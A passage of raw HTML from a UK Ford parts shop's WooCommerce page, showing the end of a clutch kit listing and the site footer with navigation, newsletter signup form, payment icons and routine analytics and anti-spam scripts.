<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/?add-to-cart=5239" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5239" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5239" data-product_sku="BC008-WB" aria-label="Read more about &ldquo;Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5239" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1830677407">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-833813660" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-833813660 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-1093614923">


	<div id="col-143640137" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1631103068" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-632775785">


	<div id="col-1379432007" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-85909327" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1091615510" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d95e8dc54645e81baa2e4485-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-27919 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="27919" data-name="sign up" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768834610" /><input type="hidden" name="_mc4wp_form_id" value="27919" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1830677407 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_408010441">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1999677389" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1999677389 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1503039252">


	<div id="col-120901767" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-1902712786" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-684381961" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_408010441 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="d95e8dc54645e81baa2e4485-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script type="d95e8dc54645e81baa2e4485-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
